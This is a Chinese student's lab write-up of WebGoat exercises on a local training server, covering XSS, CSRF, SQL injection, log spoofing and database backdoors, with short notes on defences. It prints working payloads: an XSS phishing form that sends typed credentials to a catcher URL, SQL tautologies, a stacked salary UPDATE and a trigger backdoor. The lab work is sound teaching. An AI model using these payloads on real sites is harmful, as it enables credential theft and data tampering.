20155331《网络对抗》 Exp9 Web安全基础
实验过程
WebGoat
在终端中输入java -jar webgoat-container-7.0.1-war-exec.jar开启WebGoat。


打开浏览器,在地址栏输入localhost:8080/WebGoat打开WebGoat,使用默认的账号密码即可登陆。


XSS攻击
Phishing with XSS 跨站脚本钓鱼攻击
任意构造用户当前浏览的HTML内容,甚至可以模拟用户当前的操作。这里实验的是一种获取用户名和密码的攻击
在文本框里面注入代码:
</form>
<script>
function hack()
{
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("You've been attacked ... Your Identity information were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>


跳出一个攻击者编写的填写用户名和密码的表单

攻击成功,获取用户名和密码

Reflected XSS 反射型XSS攻击
在code框中输入

Stored XSS Attacks 存储型XSS攻击
打开Stored XSS Attacks,在Message里输入

CSRF攻击
Cross Site Request Forgery(CSRF)


查看页面右边Parameters中的src和menu值

message框中输入代码:

提交后生成一个链接dzdd:

点击学号名即可查看用户操作的信息,攻击成功
CSRF Prompt By-Pass

查看页面右边Parameters中的src和menu值,并在title框中输入学号,message框中输入代码:

提交后生成一个链接5331:


点击学号名即可查看用户操作的信息,攻击成功

SQL注入攻击

SQL字符串注入
使用SQL注入查看ID卡号码,根据提示输入Smith,查询名为Smith的所有信息

可以发现,这样就轻松得到了名为Smith的ID卡号

输入'or 1='1,构成永真式


Numeric SQL Injection
可以发现此选择框是一个下拉框,是无法修改,因此可使用BurpSuite抓包修改


打开BurpSuite,在BurpSuite中依次选择Proxy->Options->Add添加一个端口,将绑定的端口设为5331,确认后会在Options下增加一行,勾选新形成的这一行



点击浏览器,更多选项卡,选择preference,advanced,选择network页标签,在connection那一行选settings


在弹出的窗口中设置代理服务器和端口


设置好代理后回到题目页面,点击Go,然后进入BurpSuite中依次选择Proxy->Intercept,可以看到已经抓到了包:


右键选择send to repeater,进入repeater页标签,选择Params将其中station的值改为101 or 1=1,点击Go运行,查看右侧代码可以看到包中的SQL语句为SELECT * FROM weather_data WHERE station = 101 or 1=1



Log Spoofing

在User Name文本框中输入%0d%0aLogin succeeded !admin达到欺骗登录效果,破解成功:



LAB: SQL Injection of stage 1
使用字符串SQL注入绕过认证。利用SQL注入日志作为老板('neville”)没有使用正确的密码。验证neville的配置文件可以查看和所有功能可用

选择用户名为neville的admin用户,输入永真式' or 1=1 --为密码,输入时发现密码框文本长度设置不够构造永真式,执行右键->Inpect Element with Firebug,手动修改密码长度为11(永真式长度)

登录成功


Database Backdoors
使用字符串SQL注入执行多个SQL语句。第一个是系统的,第二个是你的。帐户ID是101。这个页面允许你看到你的密码,SSN和工资。尝试注入另一个更新更新工资到更高的东西

输入101,得到了该用户的信息:


输入注入语句:101; update employee set salary=100000,可以看到工资上涨。


使用语句101;CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='xiejialing@qq.com' WHERE userid = NEW.userid创建一个后门,把表中所有的邮箱和用户ID都设为我的:

基础问题回答
SQL注入攻击原理,如何防御?
攻击原理
SQL注入即是指web应用程序对用户输入数据的合法性没有判断,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息。
预防
1、 普通用户与系统管理员用户的权限要有严格的区分。
2、 强迫使用参数化语句。
3、 加强对用户输入的验证。
4、 多多使用SQL Server数据库自带的安全参数。
5、必要的情况下使用专业的漏洞扫描工具来寻找可能被攻击的点。
XSS攻击的原理,如何防御?
攻击原理:
跨站脚本攻击,XSS攻击类似于SQL注入攻击,将攻击代码注入到网页上或者数据库存储里面,在访问网页或者执行网页上功能是就会触发,实现攻击。
防御方法:
对于用户输入的攻击,只允许输入合法的值,其它值一概过滤掉。
CSRF攻击原理,如何防御?
攻击原理:
通过劫持会话,伪造身份等方式来达到一些非法目的,例如转账,支付等
防御方法:
使用验证码,表单中附加随机值,以此来防止冒充,在对于用户的隐私数据尽量进行加密处理,加密传输
实验总结
感觉平常上网时危险还是挺多的,可以通过各种的方法实现攻击,所以在做网站编程的时候应该对用户输入的信息做出合理的判断,从而保证用户安全。